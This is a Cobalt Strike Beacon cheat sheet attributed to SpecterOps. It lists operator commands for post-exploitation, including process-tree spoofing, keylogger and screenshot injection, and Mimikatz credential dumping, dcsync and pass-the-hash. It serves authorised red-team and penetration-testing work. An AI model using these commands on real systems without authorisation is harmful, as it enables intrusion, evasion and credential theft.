 Beacon Cheat Sheet
SPECTER OPS
Introduction
Beacon is Cobalt Strike's flexible asynchronous payload
that incorporates a number of post-exploitation options.
Once a Beacon is active, various contextual options are
available by right clicking a Beacon in the display menu.
Note: this cheat sheet is not officially licensed/endorsed
by Cobalt Strike nor its author (@armitagehacker).
Official documentation for Beacon is available from the
author at https://www.cobaltstrike.com/help-beacon
Listeners
Cobalt Strike Beacon listeners are accessible through the
“Cobalt Strike”->”Listeners” menu in the upper left.
When adding a new listener, the payload format follows
<OS>/<agent_mode>/<stager>. The <agent_mode>
determines what transport the agent will communicate
over, while <stager> determines how the agent code is
transferred to the target.
SMB Beacons use named pipes to communicate through
a parent Beacon pivot. To setup a SMB listener, select
the windows/beacon_smb/bind_pipe payload. The
chosen port is used differently depending on exactly how
the SMB Beacon is being used.
While using the SMB listener, any actions that affect the
local host (i.e. bypassuac) will open up a TCP listener on
the selected port that's bound to local host.
If the SMB listener is being used for lateral movement,
the selected port affects the named pipe name used.
Common Commands
The beacon> shell exposes a number of commands.
Display all available help <command>
commands or the help for a
specified command
Show a process listing ps
Execute a shell command shell [command]
using cmd.exe [arguments]
Set the Beacon to sleep for sleep [seconds]
the number of seconds and <jitter/0-99>
the associated 0-99% jitter.
0 means interactive.
List the running jobs. jobs
Kill the specified job ID. jobkill [job ID]
Clear all current taskings. clear
Task the Beacon to exit. exit
Link/unlink to/from a link/unlink [IP address]
remote SMB Beacon.
Beacon also has a number of common file system
navigation/interaction commands:
Display the current working pwd
directory for the Beacon session.
List the files on the specified path ls <C:\Path>
or the current folder.
Change into the specified cd [directory]
working directory.
Delete a file\folder. rm [file\folder]
File copy cp [src] [dest]
Download a file from the path on download
the Beacon host. [C:\filePath]
Lists downloads in progress downloads
Cancel a download currently in cancel [*file*]
progress, wildcards accepted.
Upload a file from the attacker upload
machine to the current Beacon [/path/to/file]
working directory
Session Prepping
Cobalt Strike 3.8 introduced the ability to spoof the
parent process for all post-exploitation jobs.
First, use ps to list the current processes and select an
appropriate parent process to fake, as well as an
appropriate sacrificial process to use. iexplore.exe and
explorer.exe are good selections for userland, and
services.exe/svchost.exe for a SYSTEM context.
You can then set the parent process ID with ppid <ID>
and can set the child process spawned with spawnto
<x86/x64> <C:\process\to\spawn.exe>. All post-ex jobs
will now simulate a normal process tree.
Host and Network Recon
Beacon contains the standard post-exploitation actions
you would expect from a mature agent.
keylogger [pid] <x86|x64> injects a keystroke logger into
the given process ID and architecture. The keylogger will
return results on each agent check-in and will run
indefinitely. Use jobs to list and jobkill <ID> to terminate.
screenshot [pid] <x86|x64> [runtime in seconds] injects
a screen capture stub into the specified
process/architecture for the specified number of
seconds. Use jobs to list and jobkill <ID> to terminate.
Note that both keylogger and screenshot can be used
through the process list pane from right clicking a Beacon
and choosing “Explore” -> “Process List”.
Beacon also has a number of net commands
implemented that don't rely on calling net.exe. This
includes session/share/localgroup/etc. enumeration of
local or remote hosts. Use help net to see all commands
and help net [command] for more information on a
specific command.
Mimikatz
The format to execute a Mimikatz (tab-completable)
command is mimikatz [module::command] <args>.
Using !module:: will cause Mimikatz to elevate to
SYSTEM before execution, while @module:: will force
the usage of Beacon's current token.
logonpasswords will execute the
sekurlsa::logonpasswords module which extracts hashes
and plaintext passwords out of LSASS. Credentials are
stored in Cobalt Strike's persistent credential store.
dcsync [DOMAIN.fqdn] [DOMAIN\user] will use
lsadump::dcync to extract the hash for the specified user
from a domain controller, assuming the necessary
privileges are present.
pth [DOMAIN\user] [NTLM hash] will use sekurlsa::pth
to inject a user's hash into LSASS, starts a hidden process
with those credentials, and impersonates that process.
Note that this requires local admin privileges.
Version 1.1 - Created by Will Schroeder (@harmj0y) and released under the Creative Commons v3 "Attribution" License.